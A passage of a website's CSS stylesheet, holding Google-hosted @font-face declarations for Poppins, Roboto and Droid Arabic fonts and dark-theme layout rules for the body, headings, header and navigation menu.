	src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 400;
	src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}

@font-face {
	font-family: droidkufi-bold;
	font-style: normal;
	font-weight: 700;
	src: url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Bold.eot?#iefix) format("embedded-opentype"), url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Bold.woff2) format("x-woff2"), url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Bold.woff) format("woff"), url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Bold.ttf) format("truetype");
	font-display: swap; 
}

@font-face {
	font-family: droidkufi-regular;
	font-style: normal;
	font-weight: 400;
	src: url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Regular.eot?#iefix) format("embedded-opentype"), url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Regular.woff2) format("x-woff2"), url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Regular.woff) format("woff"), url(//themes.googleusercontent.com/static/fonts/earlyaccess/droidarabickufi/v3/DroidKufi-Regular.ttf) format("truetype");
	font-display: swap;
}

@font-face {
	font-family: droid arabic naskh;
	font-style: normal;
	font-weight: 400;
	src: url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Regular.eot);
	src: url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Regular.eot?#iefix) format("embedded-opentype"), url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Regular.woff2) format("woff2"), url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Regular.woff) format("woff"), url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Regular.ttf) format("truetype");
	font-display: swap;
}

@font-face {
	font-family: droid arabic naskh;
	font-style: normal;
	font-weight: 700;
	src: url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Bold.eot);
	src: url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Bold.eot?#iefix) format("embedded-opentype"), url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Bold.woff2) format("woff2"), url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Bold.woff) format("woff"), url(//fonts.gstatic.com/ea/droidarabicnaskh/v7/DroidNaskh-Bold.ttf) format("truetype");
	font-display: swap;
}
/* devanagari */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 300;
	src: local('Poppins Light'), local('Poppins-Light'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');
	unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 300;
	src: local('Poppins Light'), local('Poppins-Light'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 300;
	src: local('Poppins Light'), local('Poppins-Light'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}
/* devanagari */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 400;
	src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
	unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 400;
	src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 400;
	src: local('Poppins Regular'), local('Poppins-Regular'), url(https://fonts.gstatic.com/s/poppins/v9/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}
/* devanagari */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 500;
	src: local('Poppins Medium'), local('Poppins-Medium'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
	unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 500;
	src: local('Poppins Medium'), local('Poppins-Medium'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 500;
	src: local('Poppins Medium'), local('Poppins-Medium'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}
/* devanagari */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 600;
	src: local('Poppins SemiBold'), local('Poppins-SemiBold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
	unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 600;
	src: local('Poppins SemiBold'), local('Poppins-SemiBold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 600;
	src: local('Poppins SemiBold'), local('Poppins-SemiBold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}
/* devanagari */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 700;
	src: local('Poppins Bold'), local('Poppins-Bold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
	unicode-range: U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200C-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 700;
	src: local('Poppins Bold'), local('Poppins-Bold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Poppins';
	font-style: normal;
	font-weight: 700;
	src: local('Poppins Bold'), local('Poppins-Bold'), url(https://fonts.gstatic.com/s/poppins/v9/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}
/* cyrillic-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 300;
	src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fCRc4EsA.woff2) format('woff2');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
	font-display: swap;
}
/* cyrillic */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 300;
	src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fABc4EsA.woff2) format('woff2');
	unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
	font-display: swap;
}
/* greek-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 300;
	src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fCBc4EsA.woff2) format('woff2');
	unicode-range: U+1F00-1FFF;
	font-display: swap;
}
/* greek */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 300;
	src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBxc4EsA.woff2) format('woff2');
	unicode-range: U+0370-03FF;
	font-display: swap;
}
/* vietnamese */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 300;
	src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fCxc4EsA.woff2) format('woff2');
	unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 300;
	src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fChc4EsA.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 300;
	src: local('Roboto Light'), local('Roboto-Light'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBBc4.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}
/* cyrillic-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 400;
	src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu72xKOzY.woff2) format('woff2');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
	font-display: swap;
}
/* cyrillic */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 400;
	src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu5mxKOzY.woff2) format('woff2');
	unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
	font-display: swap;
}
/* greek-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 400;
	src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7mxKOzY.woff2) format('woff2');
	unicode-range: U+1F00-1FFF;
	font-display: swap;
}
/* greek */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 400;
	src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4WxKOzY.woff2) format('woff2');
	unicode-range: U+0370-03FF;
	font-display: swap;
}
/* vietnamese */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 400;
	src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7WxKOzY.woff2) format('woff2');
	unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 400;
	src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu7GxKOzY.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 400;
	src: local('Roboto'), local('Roboto-Regular'), url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4mxK.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}
/* cyrillic-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 500;
	src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fCRc4EsA.woff2) format('woff2');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
	font-display: swap;
}
/* cyrillic */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 500;
	src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fABc4EsA.woff2) format('woff2');
	unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
	font-display: swap;
}
/* greek-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 500;
	src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fCBc4EsA.woff2) format('woff2');
	unicode-range: U+1F00-1FFF;
	font-display: swap;
}
/* greek */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 500;
	src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBxc4EsA.woff2) format('woff2');
	unicode-range: U+0370-03FF;
	font-display: swap;
}
/* vietnamese */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 500;
	src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fCxc4EsA.woff2) format('woff2');
	unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 500;
	src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fChc4EsA.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 500;
	src: local('Roboto Medium'), local('Roboto-Medium'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc4.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}
/* cyrillic-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 700;
	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfCRc4EsA.woff2) format('woff2');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
	font-display: swap;
}
/* cyrillic */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 700;
	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfABc4EsA.woff2) format('woff2');
	unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
	font-display: swap;
}
/* greek-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 700;
	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfCBc4EsA.woff2) format('woff2');
	unicode-range: U+1F00-1FFF;
	font-display: swap;
}
/* greek */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 700;
	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBxc4EsA.woff2) format('woff2');
	unicode-range: U+0370-03FF;
	font-display: swap;
}
/* vietnamese */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 700;
	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfCxc4EsA.woff2) format('woff2');
	unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 700;
	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfChc4EsA.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 700;
	src: local('Roboto Bold'), local('Roboto-Bold'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc4.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}
/* cyrillic-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 900;
	src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmYUtfCRc4EsA.woff2) format('woff2');
	unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
	font-display: swap;
}
/* cyrillic */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 900;
	src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmYUtfABc4EsA.woff2) format('woff2');
	unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
	font-display: swap;
}
/* greek-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 900;
	src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmYUtfCBc4EsA.woff2) format('woff2');
	unicode-range: U+1F00-1FFF;
	font-display: swap;
}
/* greek */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 900;
	src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmYUtfBxc4EsA.woff2) format('woff2');
	unicode-range: U+0370-03FF;
	font-display: swap;
}
/* vietnamese */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 900;
	src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmYUtfCxc4EsA.woff2) format('woff2');
	unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
	font-display: swap;
}
/* latin-ext */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 900;
	src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmYUtfChc4EsA.woff2) format('woff2');
	unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
	font-display: swap;
}
/* latin */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 900;
	src: local('Roboto Black'), local('Roboto-Black'), url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmYUtfBBc4.woff2) format('woff2');
	unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
	font-display: swap;
}

* {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	word-wrap: break-word;
	word-break: break-word;
}

.section,
.widget {
	margin: 0!important
}

body,
.body-fauxcolumn-outer {
	background: #161616;
	margin: 0;
	padding: 0;
	color: #999;
	direction: ltr;
	font-family: poppins, roboto, Droid Arabic Naskh, sans-serif;
}

.post-body .entry-content a:visited {
	color: var(--sitecolor)
}

.post-body .entry-content a:link {
	color: var(--sitecolor);
	font-weight: 500;
    display: initial;
		
}

a:visited {
	color: #b6b6b6;
	text-decoration: none
}

a:link {
	color: #b6b6b6;
	text-decoration: none
}

a:hover {
	color: #ffa221;
	text-decoration: none
}

a img {
	border-width: 0
}

a,
.tab-widget-menu li,
img,
#ajax-search-form input {
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
	-ms-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
}

.header-with {
	width: 1200px;
	margin: auto;
}

.infox {
	float: left
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-weight: 400;
	margin: 0;
	display: block;
	line-height: 1.26;
	font-family: poppins, roboto, Droid Arabic Naskh, sans-serif;
	font-weight: 700;
	color: #fff;
	font-size: 40px;
	margin-bottom: 20px;
}

h2 {
	font-size: 24px;
	text-align: left;
	text-transform: uppercase;
}

h3 {
	font-size: 21px;
	font-weight: 600;
	color: #fff;
}

#header-wrapper {
	background: #0d0d0d;
	min-width: 1060px;
	-moz-box-shadow: inset 0 0 2px #fff, 0 0 5px #cacaca
}

#header {
	color: #666;
	margin: 0
}

#headtitle {
	display: inline-block;
	margin: 15px 0;
	width: 300px;
	float: left;
}

#headads {
	width: 735px;
	display: inline-block;
	float: right;
	margin: 20px 0 20px 10px;
}

#isihead {
	overflow: hidden
}

.titlewrapper {
	padding: 0;
	margin: 10px 15px 0 0
}

.descriptionwrapper {
	margin: 0 15px 15px 0
}

#header h1,
#header p {
	margin: 0;
	padding: 0;
	line-height: 1.2em;
	text-transform: uppercase
}

#header a {
	color: #666;
	text-decoration: none
}

#header a:hover {
	color: #666
}

#header .description {
	margin: 0;
	padding: 0;
	text-transform: capitalize;
	line-height: 1.4em;
	color: #999
}

#header img {
	margin-left: auto;
	margin-right: auto;
	opacity: 1
}

.titlewrapper p.title {
	font: 18px droidkufi-bold, Arial, Verdana, sans-serif
}

#nav {
	background-color: #121212;
	border: 0!important;
	height: 52px;
	box-shadow: 0 -22px 24px #00000052;
}

#nav ul {
	margin: 0;
	padding: 0;
	position: relative;
	display: inline;
	z-index: 1!important
}

#nav li {
	position: relative;
	display: inline-block;
	float: left;
	border-width: 0 0 0 1px;
	height: 47px;
	padding: 0;
}

#nav li a {
	display: block;
	color: #fff;
	padding: 18px 15px;
	font: 14px Droid Arabic Naskh, sans-serif;
	font-size: 16px;
	line-height: 1;
	font-family: "Poppins", "Roboto", sans-serif;
	font-weight: 700;
	text-transform: uppercase;
}

#nav li a:hover {
	background: #0a0a0a
}

#nav li:last-child a,
#nav li:last-child {
	border-left: 0
}

#nav ul.submenu li {
	float: none;
	width: 100%;
	margin: 0;
	border-bottom: 1px solid #222;
	border-top: 1px solid #383838;
	border-left: 0;
	height: 30px
}

#nav ul.submenu {
	right: 0;
	display: none;
	padding: 0;
	position: absolute;
	top: 42px;
	width: 180px;
	z-index: 99;
	float: left;
	background: #2d2d2d!important;
	-webkit-box-shadow: 0 3px 4px 1px rgba(0, 0, 0, .2);
	box-shadow: 0 3px 4px 1px rgba(0, 0, 0, .2);
	-webkit-border-bottom-right-radius: 3px;
	-webkit-border-bottom-left-radius: 3px;
	-moz-border-bottom-right-radius: 3px;
	-moz-border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;
	border-bottom-left-radius: 3px;
	height: auto
}

#nav ul.submenu.hidden {
	display: block;
	-khtml-opacity: 0;
	-moz-opacity: 0;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease;
	-moz-transition: all .5s ease
}

#nav li:hover ul.submenu.hidden {
	-khtml-opacity: 1;
	-moz-opacity: 1;
	opacity: 1;
	visibility: visible
}

#nav ul.submenu li:first-child {
	border-top: 0
}

#nav ul.submenu a {
	height: 30px;
	line-height: 1em;
	padding: 7px 10px
}

#nav ul.submenu a:hover {
	padding-left: 15px
}

#nav .mhome {
	display :none;
	border: 0;
	float: left;
}

#nav .mhome a {
	background-color: #00a4d0;
	background-image: url(https://www.ar-gamez.com/wp-content/uploads/2017/05/home.png);
	background-position: 50% 5px;
	background-repeat: no-repeat;
	height: 47px;
	text-indent: -9999px;
	display: block;
	line-height: 45px;
	padding: 0 15px;
	position: relative;
	z-index: 111;
	width: 75px;
	color: #fff
}

#nav .mhome a:hover {
	background-position: 50% -46px;
	background-color: #f1f1f1
}

#menuatas {
	color: #474747;
	background: #fbfbfb;
	border-bottom: 1px solid #ececec;
	overflow: hidden;
	display: none;
}

#ktuskrg:hover {
	background-position: 100% 0!important
}

#ktuskrg {
	display: none;
	background: none repeat scroll 0 0 #f1f1f1;
	float: left;
	padding: 7px 8px;
	background-image: linear-gradient(110deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100%);
	background-size: 270%;
	background-position: 0 0;
	transition: all .4s ease-in-out;
}

#ktuskrg:before {
	font-family: fontawesome;
